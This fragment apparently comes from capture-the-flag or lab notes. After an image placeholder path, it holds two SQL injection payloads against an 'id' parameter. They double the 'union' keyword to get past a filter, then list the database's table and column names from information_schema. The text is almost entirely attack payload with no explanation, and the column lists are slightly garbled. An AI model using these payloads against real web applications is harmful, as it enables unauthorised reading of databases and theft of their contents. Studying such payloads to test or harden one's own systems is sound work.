 id=-1' uniunionon all select 1,group_concat(table_name)3,4,5,6,7,8 from
information_schema.tables where table_schema=database() -- -
id=-1' uniunionon all select 1,group_concat(column_name) 2,3,4,5,6,7,8 from
information_schema.columns where table_name="article" -- -